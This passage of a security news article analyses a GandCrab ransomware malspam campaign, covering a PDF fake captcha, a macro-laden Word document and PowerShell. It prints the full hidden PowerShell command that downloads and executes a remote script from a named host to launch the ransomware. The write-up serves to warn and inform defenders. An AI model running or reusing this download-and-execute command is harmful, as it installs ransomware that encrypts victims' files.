

#### **Fake Captcha**

When a user clicks on the captcha, the PDF file downloads a malicious word document. When opened, this document will contain the standard social engineering text that tries to convince the user to enable macros by clicking on the Enable Content button.



**Malicious Word Document**Once a user clicks on the Enable Content button it will trigger the malicious macro shown below.



**Malicious Word Macro**

This macro will launch a PowerShell command that downloads and executes a PowerShell script from a remote site. As [pointed out](http://myonlinesecurity.co.uk/fake-receipt-malspam-delivers-gandcrab-ransomware-via-pdf-dropping-macro-dropping-exploit-file/) by security researcher [Derek Knight](https://twitter.com/dvk01uk), this script specifically calls the PowerShell command in a folder that only exists on 64 bit versions of Windows. Therefore, those who are running 32-bit versions of Windows will be protected from this macro.

The PowerShell that is executed by the Word document is seen below.

C:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://sorinnohoun.com/sc1/sct5 "));Invoke-GandCrab;Start-Sleep -s 1000000;"

#### **PowerShell Command**

When the sct<sub>5</sub> PowerShell script is executed, it will decode an embedded GandCrab executable and launch it.

**PowerShell Installer**

Once launched, GandCrab will connect to the remote Command & Control servers and begin encrypting a victim's computer.

As you can see, this all started simply by opening a malicious PDF contained in malspam. This is why it is very important to be careful not to open any attachments unless you confirm that they were actually sent by the sender. If the sender is not someone you know, then do not open it at all to be safe.

[For those who are infected with this ransomware, you can request help in our GandCrab Help](https://www.bleepingcomputer.com/forums/t/669484/gandcrab-ransomware-help-support-topic-gdcb-gdcb-decrypttxt/) <u>& Support topic</u>.

Be smart and stay safe!

**Update 2/8/18 10:45 AM**: Added information from [Derek Knight](https://twitter.com/dvk01uk) about how the macro calls the PowerShell command in a folder that only exists on 64-bit versions of Windows.

## **Related Articles:**

[New 'Cheers' Linux ransomware targets VMware ESXi servers](https://www.bleepingcomputer.com/news/security/new-cheers-linux-ransomware-targets-vmware-esxi-servers/)

[SpiceJet airline passengers stranded after ransomware attack](https://www.bleepingcomputer.com/news/security/spicejet-airline-passengers-stranded-after-ransomware-attack/)

[US Senate: Govt's ransomware fight hindered by limited reporting](https://www.bleepingcomputer.com/news/security/us-senate-govt-s-ransomware-fight-hindered-by-limited-reporting/)